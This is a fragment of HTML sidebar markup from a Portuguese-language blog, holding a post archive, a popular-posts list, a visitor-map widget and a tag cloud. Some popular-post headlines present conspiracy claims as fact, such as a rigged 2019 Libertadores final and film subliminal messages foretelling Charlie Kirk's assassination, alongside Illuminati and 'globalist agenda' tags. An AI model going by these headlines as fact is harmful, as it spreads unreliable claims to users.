<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcnDtU72laKqZysMAAFVoIVONF-Kt2XvxcQIgwqet9OQVsiU9KB2hhem_8wptV1oxbkyODX7SZRKtFY8kA68Tvye16HFN56aB5ZpkpMqK7ZykCkN97F0P1UeT0E2uZsMK3YiVD1yGA1IltJO6mWkJyqQxJ2U5qmHuUza6Q7vV-7HRzeMDPDjtTF09oyQM/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-17-55-118.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html'>Em prol da tecnocracia: No Fórum de investimentos Eua-Arábia Saudita 2025, Elon Musk diz que IA e robótica vão tornar o dinheiro &#168;irrelevante&#168;</a></div>
<div class='item-snippet'>&#160; Na visão de mundo tecnocrático de Elon Musk, os seres humanos incautos, não precisarão de empregos nem de dinheiro, e não haverá pobreza. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAVw_YCRIM477kEtol2jMbREHzKuKhcbqmqFsB6XPNUBNA1gvuIKrEocYLM0uw5TK-oDs5ALjZc4pg_7Pyxnb8A8MbiSq9h20QmkQaUmHLTiBvMFp_7st9xyl2BdeNKljEDUOGp_bGHb40JW9uOcizDqwUusnmvjhD-PGJatQu1TTTBj_ph5ptSZQg_vk/w72-h72-p-k-no-nu/bandicam%202025-12-10%2011-30-21-561.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html'>Apelidado de bebê nostradamus, criança relata visão de uma Inundação 2.0 de um estrondoso Tsunami ocorrendo na terra, com tubarões aparecendo, e que a terra pode não ser real, sendo um simulação controlada por um cientista testando pessoinhas, relatou o garoto</a></div>
<div class='item-snippet'>A criança se pergunta se a vida é &#39;apenas um computador&#39; ou uma simulação completa. Um vídeo viral mostrando um menino descrevendo u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT2z8JV7sAz7_zNvP94uBZzyT0pBy3EUXmUP9IpSZzpw78_IMDtJGKny93_xNIoi1wDRK5n4L2xlOcG1ntiF_XC_lgWFE4wdYwwORZcnxCfbINuFgExry3oMcBwYDmwl_JcDGxPDWKPhUe1TJeO08EIkas_fzwPZKTz-1LmS_UxfUPoed9MblAO_86z9c/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-16-06-073.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html'>Em reunião bilateral com Trump na Casa Branca: Mohammed Bin Salman afirma que a Arábia Saudita 'definitivamente ajudará' a pagar pela reconstrução de Gaza</a></div>
<div class='item-snippet'>O príncipe herdeiro saudita Mohammed bin Salman diz que Riade &quot;definitivamente ajudará&quot; a arcar com a conta da reconstrução de Gaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6r4aY3TseZjHgN9BnQ3-Pj_oECh32mycjlYrF5SZJ8hb3wZgTEL_A5t69TBRxD5Qd70RILy62TUWFBWQ2zAtQ9JdrcFahsoyTH-FDVQmQXP90BT0rl4ebuosBkw2hNEo6ENa3-xdTSukBvL002e21dc4_emp2D1tjTFOQIgv_e75NeBaOksv6fZYoBvY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-27-19-495.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html'>Cristiano Ronaldo na casa branca de jantar com outros bilionários, a visita na sala oval com Donald Trump</a></div>
<div class='item-snippet'>Cristiano Ronaldo protagonizou uma das imagens mais comentadas da noite desta terça-feira em Washington. Melhor jogador do mundo revezando c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NbDJ5Mz1vgS-T9q1-_rrvN4gLHm2APIwWJM98YIpzcfTgW6u7qwqJlCjY9om0wyFL5ncAzP5lZlmbpMDAxrPyHOavM1Z2jS0HP1RntvqrOAOlAHmPgidToz69Q5TmdOlevWfs8gQZ2gtVF1csBJ_OTaYaZxjrM-IBXgPd6W6_2uQvh49QBEjrUUahjo/w72-h72-p-k-no-nu/bandicam%202025-12-10%2010-56-22-869.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html'>De olho em ter o maior conglomerado de produção de mídia, Jared Kushner, genro de Donald Trump, está envolvido junto de Arábia Saudita, Catar e Emirados Árabes Unidos, na Oferta da Paramount pela compra da Warner Bros. Discovery</a></div>
<div class='item-snippet'>Jared Kushner e David Ellison - Foto Reprodução A oferta hostil de US$108 Bilhões De Dólares (R$586 Bilhões) da Paramount pela Warner Bros. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3DdJMqmG7eMmxpT9QAGYyUi0E2xpRCsL0DmTqjXoFZkkHx-4swBYh_MVfmGr2i5FKk8UtlIMmJAOZkd9Ms9DnxBnyaIS4n5naP1VyssPj7dL64d0GVsqeYgswIODP9Vp0wPzQmEGLga5aNxkjzI0BVVFP4b7YBRKibaDaTZ_INqwTJn3nak0hI0bKeG0/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-00-22-963.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html'>Elon Musk faz acordo com a Arábia Saudita, para construir novo data center de Inteligência Artificial no Golfo Pérsico</a></div>
<div class='item-snippet'>Em meio à corrida contra OpenAI, Anthropic e Google, a busca de Elon Musk por novos parceiros para expandir sua startup de inteligência arti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCCp0NrJlzF1QJwpghUOXafVPiLni9vOxijloeduPcs5bTXBWrYw7G7Dv8P8-ovH60A2pnvl4eiOZa0MXL9H_2hEL8Wyyj6go3NOUixAcOKA1ZJanDg4anS8tq0emP6dzxV4pHRBkO5_27Du1ohtA06La0fytpww4h0fubugmC4Y6KrBVV1S5Ke8Vp7VY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-56-45-990.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html'>Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições</a></div>
<div class='item-snippet'>Hugo Armando Carvajal Barrios, Hugo Carvajal, mais conhecido como &#8220;El Pollo&#8221; (O frango), ex-general e diplomata venezuelano, tornou-se figur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-3tv6hoFn_BDQ9xIL2k8yUmSXgDQNaMTB9zScGh2f_JzWsAeJKjlytfRWmy5SQJIC8MP09nmdmR7JFk8AhwP5f3Va6Cnqm6kC4L0JjCyK9kO_WJlFvHZfDR67rU6bPc4ef99fmmxr6iqikkTLvSGEkV8jcypdj8GAluziItSXyiKsdqdpLfM5uThGKIU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html'>DOSSIÊ: Estava tudo armado para o Flamengo ser Campeão da Libertadores 2019; Entenda como tudo ocorreu inclusive a data espelho de 23/11 que foi a mesma da final de 1981</a></div>
<div class='item-snippet'>   Este post  visa salientar como a armação ocorreu, lembrando que não estamos aqui pela primeira vez, com antecedência acertamos que a Fran...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VMM_LJJkCYFWlPAkH_VIL3PV6w7K-7iJ9ZiOy6uaw5-lVpgIeBO1TjwXdeMYtGpVdWp-87dkbdJmIwvWzVx6cr5xw-unZ1Mf7DCTNhgrUZX3zb-yH2fLKAaRasCHOavAAZSeb128F9XRHjkNVwlyI5aDuh03gNsGz0HnQNe1kOOeG5OaM4pHmOD_L_8/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-09-16-789.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html'>'Quero Paz para Israelenses e Palestinos': Príncipe Herdeiro da Arábia Saudita, Mohammed Bin Salman, confirma adesão aos Acordos de Abraão com uma solução clara de 2 estados</a></div>
<div class='item-snippet'>O presidente dos EUA, Donald Trump, se reuniu com o príncipe herdeiro saudita Mohammed bin Salman (MBS) na Casa Branca na terça-feira, 18 de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5W_QRr9mpSaQpHZolCzlRxcAoVFdpB2UT-eYbyEO22Oo6PPSHN7vMifiU8PX3K8aeIr5KPZjI1Npg4JyMzGIyujxeaiFd340VipHUXb3Gu1i9nPG1WFsnG5tvkUOoRmKf-BHSxMLlH59NU3Wivk5K4VNcKWZYeR2GskV9TcjKlmuY93yCpwIOHd6_tu0/w72-h72-p-k-no-nu/bandicam%202025-09-26%2012-05-15-387.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html'>Mensagens subliminares do Filme SNAKE EYES (Olhos De serpente) estrelado por Nicolas Cage, teve várias referências ao assassinato de Charlie Kirk, com luta de boxe marcada em 10 de Setembro; além de personagem chamado de Charlie Kirkland e filmagens no Trump Taj Mahal Hotel & Casino</a></div>
<div class='item-snippet'>Nicolas Cage como Rick Santoro fazendo o símbolo da mão piramidal na capa oficial do Filme Snake Eyes (Olhos de Serpente)&#160; Várias semelhança...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
